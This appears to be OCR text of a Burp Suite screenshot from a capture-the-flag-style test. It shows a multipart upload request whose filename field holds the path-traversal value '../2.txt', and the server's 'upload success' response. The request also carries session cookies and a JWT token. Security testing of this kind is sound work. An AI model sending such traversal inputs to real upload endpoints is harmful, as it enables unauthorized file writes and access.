 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://node.vnteam.cn:45199 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node.vnteam.cn:45199
3 Content-Length: 186
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxuiPj9PgDn55rRAf
6 Accept: */*
7 Origin: http://node.vnteam.cn:45199
8 Referer: http://node.vnteam.cn:45199/user
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: commentposter=baozongwi; postermail=
2405758945%40qq.com; PHPSESSID=1demrg9fpnlmsrj0l27rc1gpip;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImJhb3p
md3aSIsImlzcyI6Ik1hc2gxcjAiLCJzdWIiOiJ1c2VyIHRva2VuIiwiZXhwI
xNzM5MDkyMTEyLCJpYXQiOjE3MzkwMDU3MTJ9.2o_2LxpUcpvWOS3Pq7TCZX
QFE5y6Ed1HD4IyVhdmM
12 Connection: close
13
14 ------WebKitFormBoundaryxuiPj9PgDn55rRAf
15 Content-Disposition: form-data; name="file"; filename="
../2.txt"
16 Content-Type: text/plain
17
18 test
19 ------WebKitFormBoundaryxuiPj9PgDn55rRAf--
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: http://localhost:8888
6 Access-Control-Max-Age: 86400
7 Content-Type: application/json;charset=utf-8
8 Date: Sat, 08 Feb 2025 09:32:30 GMT
9 Content-Length: 108
10 Connection: close
11
12 {
"code":200,
"data":{
"downloadLink":"/download?filename=../2.txt",
"filepath":"2.txt"
},
"msg":"upload success"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 4
Request Headers 11
Response Headers 9
Done 440 bytes | 47 millis